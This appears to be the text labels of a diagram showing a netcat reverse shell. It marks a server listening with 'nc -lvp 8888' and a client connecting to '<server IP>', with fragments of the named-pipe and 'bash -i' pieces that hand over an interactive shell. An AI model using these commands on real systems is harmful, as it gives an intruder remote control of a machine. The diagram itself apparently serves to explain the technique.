 Server
Client
nc -lvp 8888
nc <server IP> 8888
/tmp/f
cat
bash -i 2>&1